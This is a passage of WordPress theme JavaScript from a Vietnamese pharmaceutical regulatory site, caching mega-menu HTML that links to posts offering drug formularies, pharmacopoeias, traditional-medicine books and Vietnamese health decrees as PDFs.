Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\">T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2778;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\">C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\">Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\">Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia Vi\u1ec7t Nam 2015\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\">D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\">T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 229;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\">Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 15\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\">Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"download ph\u1ee5 l\u1ee5c form m\u1eabu ngh\u1ecb \u0111\u1ecbnh 36\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
